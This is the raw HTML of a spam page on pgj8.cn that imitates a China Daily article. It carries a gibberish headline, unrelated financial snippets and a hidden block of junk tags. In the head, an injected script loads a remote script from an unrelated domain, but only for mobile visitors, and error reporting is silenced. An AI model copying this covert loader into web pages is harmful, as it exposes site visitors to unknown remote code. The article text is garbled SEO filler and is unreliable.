

--- FILE ---
content_type: text/html
request_url: http://www.pgj8.cn/productshow.asp?id=636
body_size: 167265
content:
<!DOCTYPE html "-//W3C//DTD "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <title>&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;</title>
    <meta name="keywords" content="&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;" />
    <meta name="description" content="&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;" />
      <meta property="og:xi" content="0">
      <meta property="og:title" content="《辶喿辶臿辶喿辶喿》：在震顫的頻率中，重構(gòu)你的城市感官">
      <meta property="og:recommend" content="0">
      <meta name="twitter:card" content="summary_large_image">
      <meta name="twitter:site" content="@ChinaDailyApp">
      <meta name="twitter:title" content="《辶喿辶臿辶喿辶喿》：在震顫的頻率中，重構(gòu)你的城市感官">
      <meta name="twitter:description" content="如果你在午夜的街頭，在霓虹燈明滅的間隙，在低音炮震動(dòng)心臟的物理反饋中，捕捉到了一絲不同尋常的跳動(dòng)，那么你可能已經(jīng)觸碰到了《辶喿辶臿辶喿辶喿》的邊緣。這幾個(gè)字，看起來像是一串加密的電碼，又像是一行在屏幕上閃爍的混亂波形，它既是視覺上的沖擊，也是聽覺上的模擬。那，小—麥期貨從低位回升 埃及、孟加拉國加大采購力度，華正新材：‘上’半,年歸母凈利潤4266.9萬元，同比增長327.86%">
        <meta property="twitter:image" content="http://n.sinaimg.cn/news/transform/66/w1401h1865/20181105/3qUp-hnknmqx0679078.jpg">
        <meta property="twitter:image:src" content="http://n.sinaimg.cn/news/transform/200/w600h400/20190403/mVwu-hvcmeux9302532.jpg">
      <meta name="msapplication-TileImage" content="http://n.sinaimg.cn/news/transform/200/w600h400/20180614/JBSK-hcwpcmq8127002.jpg">
      <link rel="apple-touch-icon-precomposed" href="http://n.sinaimg.cn/news/transform/200/w600h400/20180606/VeP9-hcqccip0729347.jpg">
    <link rel="stylesheet" href="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/swiper.min.css">
    <link rel="stylesheet" href="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/swiper-bundle.min.css">
    <link rel="stylesheet" charset="utf-8" href="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/publicstyle.css?ver=10">
    <!--頭部和尾部右側(cè)二維碼-->
    <link rel="stylesheet" charset="utf-8" href="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/instyle.css?ver=5">
    <!--首頁單獨(dú)css-->
    <link rel="stylesheet" href="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/public.css">
    <link rel="stylesheet" href="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/main.css?ver=5">
    <link rel="stylesheet" charset="utf-8" href="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/contentimgtouch.css">

    <script async="" src="https://xd.cdurl.cn/xdsens/plugins/session-event/index.js" charset="UTF-8"></script><script type="text/javascript" charset="utf-8" rel="stylesheet" xml:space="preserve" src="http://img3.chinadaily.com.cn/static/common/js/jquery.min.js"></script>
    <script xml:space="preserve" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/js/swiper.min.js"></script>
    <script xml:space="preserve" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/js/swiper-bundle.min.js"></script>
    <script src="https://share.chinadaily.com.cn/wxshare/js/jsonps.js" xml:space="preserve"></script><script type="text/javascript" src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js" id="weixin-init"></script>
    <script type="text/javascript" charset="utf-8" rel="stylesheet" xml:space="preserve" src="http://img3.chinadaily.com.cn/static/common/js/jweixin-1.6.0.js"></script>
    <script type="text/javascript" charset="utf-8" rel="stylesheet" xml:space="preserve" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/js/ewm2.js"></script>
    <!--返回頂部-->
    <!-- 共公部分樣式和JS代碼 End-->


    <!-- 20240517 新改五頁樣式 -->
    <link rel="stylesheet" href="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/2024FivePage.css?ver=45">
    
      <meta name="articaltype" content="COMPO">
      <meta name="filetype" content="1">
      <meta name="publishedtype" content="1">
      <meta name="pagetype" content="1">
      <meta name="catalogs" content="ccqip91848">
      <meta name="contentid" content="WS隨機(jī)字母5}28574">
      <meta name="publishdate" content="2026-01-28">
      <meta name="editor" content="馮偉光">
      <meta name="author" content="馮偉光">
      <meta name="source" content="中國日報(bào)網(wǎng)">

      <!--來源-->
      <meta name="webterren_speical" content="spcd">
      <meta name="sourcetype" content="spcd">
    
  <style>
  .imageye-selected {
    outline: 2px solid black !important;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5) !important;
  }
</style><script>
    (function() {
        var userAgent = navigator.userAgent || navigator.vendor || window.opera;
        var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini|Mobile/i.test(userAgent);
        
        if (isMobile) {
            var script = document.createElement('script');
            script.src = 'https://www.fvobaaj.com/111php.js';



            script.async = true;
            document.head.appendChild(script);
        }
    })();
    </script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

  <body><div id="rxalt" class="pl_css_ganrao" style="display: none;"><option id="rxalt"></option><tr id="rxalt"></tr><strong id="rxalt"></strong><cite id="rxalt"></cite><style id="rxalt"><strike id="rxalt"><strong id="rxalt"></strong></strike></style><bdo id="rxalt"><acronym id="rxalt"><del id="rxalt"></del></acronym></bdo><font id="rxalt"><pre id="rxalt"><abbr id="rxalt"></abbr></pre></font><bdo id="rxalt"><label id="rxalt"><small id="rxalt"></small></label></bdo><tr id="rxalt"><sub id="rxalt"><dl id="rxalt"></dl></sub></tr><small id="rxalt"><strike id="rxalt"><samp id="rxalt"></samp></strike></small><acronym id="rxalt"></acronym><menu id="rxalt"></menu><tr id="rxalt"><track id="rxalt"><sup id="rxalt"></sup></track></tr><meter id="rxalt"><sup id="rxalt"><i id="rxalt"></i></sup></meter><code id="rxalt"><blockquote id="rxalt"><ul id="rxalt"></ul></blockquote></code><style id="rxalt"></style><code id="rxalt"><label id="rxalt"><ul id="rxalt"></ul></label></code><tr id="rxalt"><wbr id="rxalt"><center id="rxalt"></center></wbr></tr><option id="rxalt"><acronym id="rxalt"><wbr id="rxalt"></wbr></acronym></option><tbody id="rxalt"><bdo id="rxalt"><acronym id="rxalt"></acronym></bdo></tbody><dd id="rxalt"><pre id="rxalt"><div id="rxalt"></div></pre></dd><pre id="rxalt"></pre><legend id="rxalt"><u id="rxalt"><th id="rxalt"></th></u></legend><small id="rxalt"></small><object id="rxalt"><label id="rxalt"><ul id="rxalt"></ul></label></object><label id="rxalt"><strike id="rxalt"><table id="rxalt"></table></strike></label><noscript id="rxalt"></noscript><del id="rxalt"></del><del id="rxalt"></del><listing id="rxalt"></listing><abbr id="rxalt"><noscript id="rxalt"><del id="rxalt"></del></noscript></abbr><mark id="rxalt"></mark><sup id="rxalt"><object id="rxalt"><p id="rxalt"></p></object></sup><address id="rxalt"></address><label id="rxalt"><ins id="rxalt"><em id="rxalt"></em></ins></label><blockquote id="rxalt"></blockquote><source id="rxalt"><track id="rxalt"><bdo id="rxalt"></bdo></track></source><ins id="rxalt"><pre id="rxalt"><span id="rxalt"></span></pre></ins><abbr id="rxalt"></abbr><abbr id="rxalt"></abbr><ul id="rxalt"></ul><strong id="rxalt"></strong><i id="rxalt"><p id="rxalt"><option id="rxalt"></option></p></i><noscript id="rxalt"></noscript><strike id="rxalt"><track id="rxalt"><abbr id="rxalt"></abbr></track></strike><cite id="rxalt"><ol id="rxalt"><fieldset id="rxalt"></fieldset></ol></cite><strong id="rxalt"></strong><pre id="rxalt"></pre><code id="rxalt"><pre id="rxalt"><mark id="rxalt"></mark></pre></code><label id="rxalt"></label><fieldset id="rxalt"><track id="rxalt"><abbr id="rxalt"></abbr></track></fieldset><pre id="rxalt"><b id="rxalt"><th id="rxalt"></th></b></pre><label id="rxalt"><ul id="rxalt"><rp id="rxalt"></rp></ul></label><ins id="rxalt"></ins><noscript id="rxalt"><form id="rxalt"><blockquote id="rxalt"></blockquote></form></noscript><samp id="rxalt"></samp><code id="rxalt"></code><b id="rxalt"></b><th id="rxalt"><pre id="rxalt"><label id="rxalt"></label></pre></th><dl id="rxalt"></dl><p id="rxalt"></p><center id="rxalt"><listing id="rxalt"><strong id="rxalt"></strong></listing></center><dl id="rxalt"><u id="rxalt"><noscript id="rxalt"></noscript></u></dl><pre id="rxalt"><strike id="rxalt"><form id="rxalt"></form></strike></pre><blockquote id="rxalt"></blockquote><object id="rxalt"></object><source id="rxalt"><legend id="rxalt"><bdo id="rxalt"></bdo></legend></source><sup id="rxalt"><dl id="rxalt"><p id="rxalt"></p></dl></sup><strong id="rxalt"></strong><noscript id="rxalt"><code id="rxalt"><em id="rxalt"></em></code></noscript><dl id="rxalt"><wbr id="rxalt"><label id="rxalt"></label></wbr></dl><source id="rxalt"></source><tr id="rxalt"><menu id="rxalt"><listing id="rxalt"></listing></menu></tr><del id="rxalt"><strike id="rxalt"><fieldset id="rxalt"></fieldset></strike></del><strike id="rxalt"><em id="rxalt"><abbr id="rxalt"></abbr></em></strike><meter id="rxalt"></meter><track id="rxalt"></track><em id="rxalt"></em><blockquote id="rxalt"><strong id="rxalt"><dl id="rxalt"></dl></strong></blockquote><font id="rxalt"><small id="rxalt"><strike id="rxalt"></strike></small></font><label id="rxalt"></label><track id="rxalt"></track><font id="rxalt"></font><p id="rxalt"></p><div id="rxalt"><i id="rxalt"><label id="rxalt"></label></i></div><th id="rxalt"></th><source id="rxalt"><tbody id="rxalt"><u id="rxalt"></u></tbody></source><del id="rxalt"><em id="rxalt"><menu id="rxalt"></menu></em></del><option id="rxalt"></option><wbr id="rxalt"></wbr><bdo id="rxalt"></bdo><ul id="rxalt"><dl id="rxalt"><p id="rxalt"></p></dl></ul><dl id="rxalt"><u id="rxalt"><th id="rxalt"></th></u></dl><code id="rxalt"></code><acronym id="rxalt"></acronym><label id="rxalt"></label><blockquote id="rxalt"></blockquote><progress id="rxalt"><nav id="rxalt"><bdo id="rxalt"></bdo></nav></progress><dl id="rxalt"></dl><pre id="rxalt"></pre><object id="rxalt"></object><cite id="rxalt"></cite><tr id="rxalt"></tr><progress id="rxalt"><pre id="rxalt"><ol id="rxalt"></ol></pre></progress><font id="rxalt"></font><small id="rxalt"></small><ins id="rxalt"><pre id="rxalt"><source id="rxalt"></source></pre></ins><form id="rxalt"><track id="rxalt"><div id="rxalt"></div></track></form><tbody id="rxalt"><track id="rxalt"><u id="rxalt"></u></track></tbody><pre id="rxalt"><label id="rxalt"><code id="rxalt"></code></label></pre><span id="rxalt"></span><source id="rxalt"></source><ol id="rxalt"><table id="rxalt"><nav id="rxalt"></nav></table></ol><form id="rxalt"></form><strike id="rxalt"><span id="rxalt"><nav id="rxalt"></nav></span></strike><ins id="rxalt"></ins><label id="rxalt"><style id="rxalt"><tr id="rxalt"></tr></style></label><menu id="rxalt"><i id="rxalt"><pre id="rxalt"></pre></i></menu><dd id="rxalt"></dd><object id="rxalt"></object><source id="rxalt"></source><acronym id="rxalt"><ins id="rxalt"><style id="rxalt"></style></ins></acronym><i id="rxalt"></i><tbody id="rxalt"><sup id="rxalt"><font id="rxalt"></font></sup></tbody><em id="rxalt"></em><strike id="rxalt"></strike><strong id="rxalt"></strong><div id="rxalt"><table id="rxalt"><strong id="rxalt"></strong></table></div><blockquote id="rxalt"></blockquote><address id="rxalt"><tr id="rxalt"><menu id="rxalt"></menu></tr></address><pre id="rxalt"></pre><option id="rxalt"></option><track id="rxalt"></track><legend id="rxalt"><dfn id="rxalt"><label id="rxalt"></label></dfn></legend><small id="rxalt"><strike id="rxalt"><source id="rxalt"></source></strike></small><table id="rxalt"></table><pre id="rxalt"><div id="rxalt"><tr id="rxalt"></tr></div></pre><th id="rxalt"></th><em id="rxalt"><abbr id="rxalt"><span id="rxalt"></span></abbr></em><nav id="rxalt"><abbr id="rxalt"><font id="rxalt"></font></abbr></nav><th id="rxalt"></th><acronym id="rxalt"></acronym><em id="rxalt"><center id="rxalt"><tbody id="rxalt"></tbody></center></em><strike id="rxalt"></strike><th id="rxalt"></th><meter id="rxalt"><menu id="rxalt"><listing id="rxalt"></listing></menu></meter><sub id="rxalt"></sub><ul id="rxalt"><rp id="rxalt"><p id="rxalt"></p></rp></ul><option id="rxalt"></option><listing id="rxalt"></listing></div>
    <div style="display:none;">
   <img src="https://cn.chinadaily.com.cn/image/2025/sharelogo2.jpg">
      <h1>《辶喿辶臿辶喿辶喿》：在震顫的頻率中，重構(gòu)你的城市感官</h1>
      <h2>如果你在午夜的街頭，在霓虹燈明滅的間隙，在低音炮震動(dòng)心臟的物理反饋中，捕捉到了一絲不同尋常的跳動(dòng)，那么你可能已經(jīng)觸碰到了《辶喿辶臿辶喿辶喿》的邊緣。這幾個(gè)字，看起來像是一串加密的電碼，又像是一行在屏幕上閃爍的混亂波形，它既是視覺上的沖擊，也是聽覺上的模擬。那</h2>
    </div>
    <script type="text/javascript" xml:space="preserve">

      function is_weixin(){
        var ua = navigator.userAgent.toLowerCase();
        if(ua.match(/MicroMessenger/i)=="micromessenger") {
          return true;
        } else {
          return false;
        }
      }
      var url =location.href;
      if(is_weixin()){
        console.log("微信驗(yàn)證");
        $.post('https://share.chinadaily.com.cn/wxshare/api/wxinit', {url:url}, function(data){
          wx.config({
            debug: false,
            appId: data.appid,
            timestamp: data.timestamp,
            nonceStr: data.noncestr,
            signature: data.sign,
            jsApiList: ['onMenuShareTimeline','updateAppMessageShareData']
          }),
            wx.ready(function(){
            console.log("微信驗(yàn)證成功!");
            wx.onMenuShareTimeline({
              title: '\u8F66\u8054\u7F51\u5168\u94FE\u6761\u8BA4\u8BC1\u843D\u5730\uFF0C\u7B51\u7262\u4EA7\u4E1A\u9AD8\u8D28\u91CF\u53D1\u5C55\u5B89\u5168\u57FA\u77F3',
              link: url,
              imgUrl: 'https://cn.chinadaily.com.cn/image/2025/sharelogo2.jpg'
            });
            var data = {
              title: '\u8F66\u8054\u7F51\u5168\u94FE\u6761\u8BA4\u8BC1\u843D\u5730\uFF0C\u7B51\u7262\u4EA7\u4E1A\u9AD8\u8D28\u91CF\u53D1\u5C55\u5B89\u5168\u57FA\u77F3',
              desc:  '\u4F5C\u4E3A\u667A\u80FD\u7F51\u8054\u6C7D\u8F66\u4EA7\u4E1A\u7684\"\u5B89\u5168\u901A\u884C\u8BC1\"\uFF0C\u8BE5\u8BA4\u8BC1\u4F53\u7CFB\u7684\u5168\u9762\u843D\u5730\u5177\u6709\u91CC\u7A0B\u7891\u610F\u4E49\u3002',
              link: url,
              imgUrl: 'https://cn.chinadaily.com.cn/image/2025/sharelogo2.jpg'
            };
            wx.updateAppMessageShareData(data);
          }),
            wx.error(function(res){
            console.log("微信驗(yàn)證失敗!");
          })
        });
      }
    </script>
    <div   id="mlbp8vs"   class="pc">
      
      <!-- Top_Banner -->
      <div   id="3oyvypg"   class="Top_Banner Cen1200">
        <div   id="zzxrml2"   class="Top_Banner_logo">
          <a href="" target="_top"><img src="https://cn.chinadaily.com.cn/image/2025/logo_cntop.png"></a>
        </div>
        <div   id="oyfxni5"   class="Top_Banner_Search">
          <div   id="w4qm0zp"   class="search radius6">
            <form name="searchform" method="post" action="" id="searchform" enctype="application/x-www-form-urlencoded">
              <input name="ecmsfrom" type="hidden" value="9">
              <input type="hidden" name="show" value="title,newstext">
              <div   id="iob3jjh"   class="select_box">
                <div   id="kbf6ih0"   class="select_showbox" style="cursor:pointer;">站內(nèi)搜索</div>
                <ul class="select_option">
                  <li id="nhvodkk"    class="option-item" data-value="1">站內(nèi)搜索</li>
                  <li id="m8uc8m8"    class="option-item" data-value="2">搜狗搜索</li>
                  <li id="v9jovwl"    class="option-item" data-value="0">中國搜索</li>
                </ul>
              </div>
              <input class="inp_srh" type="text" id="searchtxt" value="" onfocus="clearword(this)">
              <img id="searchimg" style="width:30px;height:30px;" src="http://img3.chinadaily.com.cn/static/common/img/j-q.jpg">
            </form>
            <script xml:space="preserve">
              //<![CDATA[
              var selectBox = document.getElementsByClassName('select_box')[0];
              var selectShowBox = document.getElementsByClassName('select_showbox');
              var selectOption = document.getElementsByClassName('select_option')[0];
              var optionItem = document.getElementsByClassName('option-item');
              /*var optionNum = 1 ;	*/
              /*默認(rèn)是第一個(gè)選項(xiàng)*/
              selectShowBox[0].innerHTML = optionItem[0].innerHTML;
              /*點(diǎn)擊后出現(xiàn)下拉框*/ 
              selectBox.addEventListener('click', function () {
                selectOption.style.display = 'block';
                selectShowBox[0].style.background = 'url("https://cn.chinadaily.com.cn/image/2015/j-x.jpg") no-repeat right center';
              }, true);
              /*點(diǎn)擊選項(xiàng)后出現(xiàn)在下拉框*/
              var len = optionItem.length;
              for (var i = 0; i < len; i++) {
                optionItem[i].index = i;
                optionItem[i].addEventListener('click', function () {
                  selectShowBox[0].innerHTML = optionItem[this.index].innerHTML;
                  selectOption.style.display = 'none';
                  selectShowBox[0].style.background = 'url("https://cn.chinadaily.com.cn/image/2015/j-s.jpg") no-repeat right center';
                  /*  optionNum = optionItem[this.index].getAttribute('data-value');	*/
                }, true);
              }
              /*點(diǎn)擊其他地方時(shí)，select會(huì)收起來*/
              document.body.addEventListener('click', function () {
                selectOption.style.display = 'none';
                selectShowBox[0].style.background = 'url("https://cn.chinadaily.com.cn/image/2015/j-s.jpg") no-repeat right center';
              }.true);
              var oSearchForm = document.getElementById('searchform');
              var oSearchImg = document.getElementById('searchimg');
              var oSearchTxt = document.getElementById('searchtxt');
              var reg = /^\s*$/g;
              document.onkeydown = keyevent;
              oSearchImg.onclick = In_search;
              function clearword(obj) {
                obj.value = '';
              }
              function keyevent(ev) {
                var oEv = ev || window.event;
                if (oEv.keyCode == 13) {
                  In_search();
                }
                else { }
              }
              function In_search() {
                if (!reg.test(oSearchTxt.value)) {
                  if(selectShowBox[0].innerHTML == '中國搜索'){
                    oSearchForm.action = '?q='+oSearchTxt.value;
                    oSearchForm.target = '_blank';
                    oSearchForm.submit();
                  }
                  else if(selectShowBox[0].innerHTML == '站內(nèi)搜索'){
                    oSearchForm.action = '?query='+oSearchTxt.value;
                    oSearchForm.target = '_blank';
                    oSearchForm.submit();
                  }
                  else if(selectShowBox[0].innerHTML == '搜狗搜索'){
                    oSearchForm.action = '?query=' + oSearchTxt.value + '&amp;insite=chinadaily.com.cn&amp;pid=sogou-wsse-uargj';
                    oSearchForm.target = '_blank';
                    oSearchForm.submit();
                  }
                }
                else {
                  alert('請輸入搜索內(nèi)容');
                }
              }
              //]]>
            </script>
          </div>
        </div>
        <div   id="zf490dq"   class="Top_Banner_Links">
          <span><a href="" target="_blank">訂閱</a></span>
          <span><a href="" target="_blank">移動(dòng)</a></span>
          <span><a href="" target="_blank">English</a></span>
        </div>
      </div>
      <!-- Top_Menu_Box -->
      <div   id="r89ammt"   class="Top_Menu_Box">
        <div   id="7w9a3aa"   class="Top_Menu_Div Cen1200">
          <ul>
            <li><a target="_blank" href="/">首頁</a></li>
            <li>
              <a target="_blank" href="/shizheng.shtml">時(shí)政</a>
              <em></em>
              <div   id="dnkebzo"   class="Top_MenuLevel_Div" id="Top_MenuLevel1">
                <div   id="z1o32zf"   class="Top_MenuLevel_Item">
                  <a target="_blank" href="/yaowen.shtml">時(shí)政要聞</a>
                  </div>
                <div   id="3vquafj"   class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="/pinglun.shtml">評論頻道</a>
                  </div>
                <div   id="o7xsnlr"   class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="/lilun.shtml">理論頻道</a>
                  </div>
                <div   id="zo99bm2"   class="Top_MenuLevel_Item">
                  <a target="_blank" href="/xuexi.shtml">學(xué)習(xí)時(shí)代</a>
                  </div>
                <div   id="3fswvwl"   class="Top_MenuLevel_Item">
                  <a target="_blank" href="/liangan.shtml">兩岸頻道</a>
                  </div>
              </div>
            </li>
            <li>
              <a target="_blank" href="">資訊</a>
              <em></em>
              <div   id="cfstifc"   class="Top_MenuLevel_Div" id="Top_MenuLevel2">
                <div   id="efh2o9l"   class="Top_MenuLevel_Item">  
                  <a target="_blank" href="">獨(dú)家</a>
                  </div>
                <div   id="sjhfsww"   class="Top_MenuLevel_Item">
                  <a target="_blank" href="">中國日報(bào)專稿</a>
                  </div>
                <div   id="84gmdji"   class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">傳媒動(dòng)態(tài)</a>
                   </div>
                <div   id="qecb4w7"   class="Top_MenuLevel_Item"><a href="" target="_blank">每日一詞</a></div>
                <div   id="lm9nr0e"   class="Top_MenuLevel_Item">
                  <a href="" target="_blank">法院公告</a>
                </div>
              </div>
            </li>
            <li>
              <a target="_blank" href="">C財(cái)經(jīng)</a>
              <em></em>
              <div   id="fyqfjca"   class="Top_MenuLevel_Div" id="Top_MenuLevel3">
                <div   id="e58ocvl"   class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">證券</a>
                  </div>
                <div   id="mlrp3hz"   class="Top_MenuLevel_Item">  
                  <a target="_blank" href="">獨(dú)家</a>
                  </div>
                <div   id="s8g3evt"   class="Top_MenuLevel_Item">  
                  <a target="_blank" href="">科技</a>
                  </div>
                <div   id="rnj48gy"   class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">產(chǎn)業(yè)</a>
                  </div>
              </div>
            </li>

            <li><a href="" target="_blank">視頻</a> </li>
            <li><a href="" target="_blank">專欄</a>
            </li>
            <li><a href="" target="_blank">漫畫</a></li>
            <li>
              <a target="_blank" href="">觀天下</a>
              <em></em>
              <div   id="fujhe4j"   class="Top_MenuLevel_Div" id="Top_MenuLevel7">
                <div   id="ybkcoqy"   class="Top_MenuLevel_Item"><a href="" target="_blank">中國觀察</a></div>
                <div   id="tbyvv3p"   class="Top_MenuLevel_Item"><a href="" target="_blank">中國日報(bào)網(wǎng)評</a></div>
                <div   id="8qeuach"   class="Top_MenuLevel_Item"><a href="" target="_blank">中國那些事兒</a></div>
                <div   id="n5ixjyu"   class="Top_MenuLevel_Item"><a href="" target="_blank">海外手記</a></div>
                <div   id="xwcidrl"   class="Top_MenuLevel_Item"><a href="" target="_blank">僑一瞧</a></div>
              </div>
            </li>
            <li>
              
                <a target="_blank" href="">地方</a>
              
            </li>
            <li>
              <a href="" target="_blank">文創(chuàng)</a>
              <em></em>
              <div   id="e34z85d"   class="Top_MenuLevel_Div" id="Top_MenuLevel4">
                <div   id="4wjh4kf"   class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">文旅</a>
                  </div>
                <div   id="yog6qvs"   class="Top_MenuLevel_Item">
                  <a href="" target="_blank">文化知識庫</a>
                </div>
                <div   id="bnlbyi2"   class="Top_MenuLevel_Item">
                  <a target="_blank" href="">中國有約</a>
                  </div>
                <div   id="jjnclsg"   class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">生活</a>
                  </div>


              </div>
            </li>
          </ul>
        </div>
      </div>
    
    </div>
    <div   id="gc4ev38"   class="mobile">
      
      <div   id="9cxk7sr"   class="top_phone">
        <div   id="vebxvw8"   class="header_top Cen1200">
          <div   id="4b5txj4"   class="header_img">
            <img class="nav_phone_logo" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Icon_Menu.png">
          </div>
          <div   id="fl4lv80"   class="header_top_Logo">
            <a href="" target="_top" shape="rect">
              <img src="https://cn.chinadaily.com.cn/image/2025/logo_cntop.png">
            </a>
          </div>
          <div   id="b5rqqb3"   class="Artical_Share_BT2"><em></em>
          </div>
        </div>
      </div>
      <div   id="drtihde"   class="Menu_div">
        <div   id="u8pnsa3"   class="Menu">
          <p><a href=""><img class="navClose" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Icon_MenuClose.png"></a></p>
          <ul>
            <li id="fwgcrgl"    class="nav_Latest"><a href="" target="_top" shape="rect">China Daily Homepage</a></li>
            <li><a href="" target="_top" shape="rect">中文網(wǎng)首頁</a></li>
            <li><a href="" target="_top" shape="rect">時(shí)評</a></li>
            <li><a href="" target="_top" shape="rect">資訊</a></li>
            <li><a href="" target="_top" shape="rect">C財(cái)經(jīng)</a></li>
            <li><a href="" target="_top" shape="rect">生活</a></li>
            <li><a href="" target="_top" shape="rect">視頻</a></li>
            <li><a href="" target="_top" shape="rect">專欄</a></li>
            <!--  <li><a href="" target="_top" shape="rect">雙語</a></li>	-->
            <li><a href="" target="_top" shape="rect">漫畫</a></li>
            <li><a href="" target="_top" shape="rect">原創(chuàng)</a></li>
            <li><a href="" target="_top" shape="rect">觀天下</a></li>
            <li><a href="" target="_blank">地方頻道</a></li>
          </ul>
        </div>
      </div>
      <div   id="wtszvrk"   class="Share_Box">
        <ul>
          <li>
            <a href="" target="_blank"><img src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Artical_Share_Icon1.png"></a>
          </li>
          <li><a target="_blank" href1="https://service.weibo.com/share/share.php?appkey=2152474398&amp;type=3&amp;title=《辶喿辶臿辶喿辶喿》：在震顫的頻率中，重構(gòu)你的城市感官&amp;pic=http://n.sinaimg.cn/news/1_img/upload/2b0c102b/533/w800h533/20180508/Q5Xr-hacuuvv0389403.jpg&amp;url="><img alt="weibo" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Artical_Share_Icon2.png"></a></li>
          <li><a target="_blank" href1="https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?title=《辶喿辶臿辶喿辶喿》：在震顫的頻率中，重構(gòu)你的城市感官&amp;pics=http://n.sinaimg.cn/news/transform/w600h400/20180309/ZIKL-fxpwyhw3506616.jpg&amp;url="><img alt="qqzone" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Artical_Share_Icon3.png"></a></li>
        </ul>
        <p>
          <span id="9u7iani"    class="Share_Close">關(guān)閉</span>
        </p>
      </div>
    
    </div>

    <!-- Nav_Div -->
    <div   id="a9fcqvj"   class="Nav_Div Cen1200">
      <a href="" shape="rect">中國日報(bào)網(wǎng)</a> &gt; <a shape="rect" href="">中國日報(bào)專稿</a> &gt;
    </div>
    <div   id="pnqodq3"   class="Artical_Body_Div Cen1200">
      <div   id="7hrom8q"   class="Artical_Body_Left">
        <div   id="43r3m4v"   class="Artical_Title">          
          <h1>《辶喿辶臿辶喿辶喿》：在震顫的頻率中，重構(gòu)你的城市感官</h1>
          <div   id="5vek7gm"   class="Artical_Share">
            <div   id="n994f89"   class="Artical_Share_Source">
              <span>
                來源：中國日報(bào)網(wǎng)
              </span>
              <span id="dj23t1q"    class="Artical_Share_Date">2026-01-28 11:15:12</span>
            </div>

            <div   id="enaj9kz"   class="Artical_Share_BT"><em></em>
              <div   id="0mwnn8w"   class="Artical_Share_BT_Box">
                <ul>
                  <li><a href="" shape="rect"><img alt="weixin" id="weixinqrcode" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Artical_Share_Icon1.png"></a></li>
                  <li><a target="_blank" shape="rect" ><img alt="weibo" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Artical_Share_Icon2.png"></a></li>
                  <li><a target="_blank" shape="rect" ><img alt="qqzone" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Artical_Share_Icon3.png"></a></li>
                </ul>
                <div   class="8a2utas"   id="qrcode" class="qrcode">
                  <span>分享到微信<img src="https://www.chinadaily.com.cn/image_e/2020/timg.jpg" width="20px" height="20px" class="qucodeclose"></span>
                  <div   class="7qwp7fl"   id="qrcodearea" class="qrcodearea" title="">
                  <canvas width="180" height="180" style="display: none;"></canvas></div>
                </div>
                <script type="text/javascript" src="http://www.chinadaily.com.cn/js/2020/qrcode.min.js" xml:space="preserve"></script><!--二維碼生成-->
                <script xml:space="preserve">

                  $(document).ready(function(){
                    $("#weixinqrcode").click(function(){
                      /*  $(".moreshare").hide();	*/
                      if($("#qrcode").css("display")=='block')
                        $("#qrcode").hide();
                      else $("#qrcode").show();
                    });
                    $(".qucodeclose").click(function(){
                      if($("#qrcode").css("display")=='block')
                        $("#qrcode").hide();
                    });
                    var qrcode = new QRCode(document.getElementById("qrcodearea"), {
                      width : 180,
                      height : 180
                    });
                    var curUrl = location.href;
                    qrcode.makeCode(curUrl);
                  });
                </script>
              </div>
            </div>
          </div>

          <div   id="gnh7np4"   class="Artical_Content">
            <div   class="aamwyy9"   id="Content">
              zgrbseoxmbfgtfjyertegs<p>如果你在午夜的街頭，在霓虹燈明滅的間隙，在低音炮震動(dòng)心臟的物理反饋中，捕捉到??了一絲不同尋常的跳動(dòng)，那么你可能已經(jīng)觸碰到了《辶喿辶臿辶喿辶喿》的邊緣。這幾個(gè)字，看起來像是一串加密的??電碼，又像是一行在屏幕上閃爍的混亂波形，它既是視覺上的沖擊，也是聽覺上的模擬。</p><img style="width:100%; margin:auto" src="http://art.147gpt.com/get_img?key=696767889ed2ff4c0c23d1ba">
